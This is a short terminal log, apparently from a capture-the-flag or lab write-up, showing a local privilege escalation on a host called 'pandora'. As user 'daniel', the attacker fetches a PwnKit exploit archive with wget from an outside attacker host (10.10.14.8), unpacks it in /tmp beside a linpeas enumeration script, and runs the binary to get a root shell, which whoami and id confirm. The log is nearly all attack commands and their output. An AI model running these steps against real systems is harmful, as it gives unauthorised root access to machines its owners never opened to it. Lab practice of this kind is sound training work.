 daniel@pandora:/tmp$ wget http://10.10.14.8/main.zip
--2025-09-12 14:59:38--  http://10.10.14.8/main.zip
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 337827 (330K) [application/zip]
Saving to: ‘main.zip’
main.zip 100%[===================================================================>] 329.91K --.-KB/s in 0.1s
2025-09-12 14:59:39 (2.49 MB/s) - ‘main.zip’ saved [337827/337827]
daniel@pandora:/tmp$ unzip main.zip
Archive:  main.zip
1923ad7b438ae82eaa2162e15a1e1b810712e54e
   creating: PwnKit-main/
  inflating: PwnKit-main/LICENSE
  inflating: PwnKit-main/Makefile
  inflating: PwnKit-main/PwnKit
  inflating: PwnKit-main/PwnKit.c
  inflating: PwnKit-main/PwnKit.sh
  inflating: PwnKit-main/PwnKit32
  inflating: PwnKit-main/README.md
   creating: PwnKit-main/imgs/
  inflating: PwnKit-main/imgs/exploit.png
  inflating: PwnKit-main/imgs/oneliner.png
  inflating: PwnKit-main/imgs/patched.png
daniel@pandora:/tmp$ ls
linpeas.sh
main.zip
PwnKit-main
systemd-private-df5ac0d1b6614379b71703d9bef10b2e-apache2.service-en2jFh
systemd-private-df5ac0d1b6614379b71703d9bef10b2e-systemd-logind.service-zy4uGi
systemd-private-df5ac0d1b6614379b71703d9bef10b2e-systemd-resolved.service-7X1xbi
systemd-private-df5ac0d1b6614379b71703d9bef10b2e-systemd-timesyncd.service-ubeLdi
tmux-1001
vmware-root_715-4281843213
daniel@pandora:/tmp$ cd PwnKit-main/
daniel@pandora:/tmp/PwnKit-main$ ls
imgs  LICENSE  Makefile  PwnKit  PwnKit32  PwnKit.c  PwnKit.sh  README.md
daniel@pandora:/tmp/PwnKit-main$ ./PwnKit
root@pandora:/tmp/PwnKit-main# whoami
root
root@pandora:/tmp/PwnKit-main# id
uid=0(root) gid=0(root) groups=0(root),1001(daniel)
root@pandora:/tmp/PwnKit-main#